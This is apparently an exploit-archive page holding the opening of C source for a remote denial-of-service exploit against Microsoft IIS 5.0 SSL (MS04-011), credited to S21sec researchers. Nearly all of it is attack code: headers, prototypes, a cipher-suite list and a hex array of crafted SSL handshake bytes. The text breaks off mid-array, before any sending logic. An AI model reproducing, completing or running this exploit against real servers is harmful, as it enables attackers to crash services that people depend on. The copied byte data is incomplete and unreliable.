 ..:[ Microsoft IIS SSL Remote Denial of Service Exploit (MS04-011) ]:..

/*
* Microsoft SSL Remote Denial of Service
* MS04-011
*
* Tested succesfully against IIS 5.0 with SSL.
*
* David Barroso Berrueta dbarroso s21sec com
* Alfredo Andres Omella aandres s21sec com
*
* S21sec - www s21sec com
*/

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <netdb.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <ctype.h>
#include <string.h>
#include <arpa/nameser.h>
#include <errno.h>

int exist_host( char *, u_long *);
void init_hello(void);

/* begin cipher suites: */
char cipher_suites[] = /* 52 */
{0x00,0x39,0x00,0x38,0x00,0x35,0x00,0x16,0x00,0x13,0x00,0x0A,0x00,0x33,0x00
,0x32,0x00,0x2F,0x00,0x66,0x00,0x05,0x00,0x04,0x00,0x63,0x00,0x62,0x00,0x61
,0x00,0x15,0x00,0x12,0x00,0x09,0x00,0x65,0x00,0x64,0x00,0x60,0x00,0x14,0x00
,0x11,0x00,0x08,0x00,0x06,0x00,0x03};

/* begin binary data: */
char bin_data[] = /* 1308 */
{0x16,0x03,0x00,0x03,0xB8,0x01,0x00,0x03,0xB4,0x00,0x03,0xB1,0x00,0x03,0xAE
,0x30,0x82,0x03,0xAA,0x30,0x82,0x03,0x13,0xA0,0x03,0x02,0x01,0x02,0x02,0x01
,0x00,0x30,0x0D,0x06,0x09,0x2A,0x86,0x48,0x86,0xF7,0x0D,0x01,0x01,0x04,0x05
,0x00,0x30,0x81,0x9B,0x31,0x0B,0x30,0x09,0x06,0x03,0x55,0x04,0x06,0x13,0x02
,0x45,0x53,0x31,0x11,0x30,0x0F,0x06,0x03,0x55,0x04,0x08,0x13,0x08,0x50,0x61
,0x6C,0x65,0x6E,0x63,0x69,0x61,0x31,0x14,0x30,0x12,0x06,0x03,0x55,0x04,0x07
,0x13,0x0B,0x54,0x6F,0x72,0x72,0x65,0x62,0x6C,0x61,0x63,0x6F,0x73,0x31,0x0F
,0x30,0x0D,0x06,0x03,0x55,0x04,0x0A,0x13,0x06,0x53,0x32,0x31,0x73,0x65,0x63
,0x31,0x19,0x30,0x17,0x06,0x03,0x55,0x04,0x0B,0x13,0x10,0x77,0x77,0x77,0x2E
,0x77,0x61,0x73,0x61,0x68,0x65,0x72,0x6F,0x2E,0x6F,0x72,0x67,0x31,0x0F,0x30
,0x0D,0x06,0x03,0x55,0x04,0x03,0x13,0x06,0x53,0x32,0x31,0x73,0x65,0x63,0x31
,0x26,0x30,0x24,0x06,0x09,0x2A,0x86,0x48,0x86,0xF7,0x0D,0x01,0x09,0x01,0x16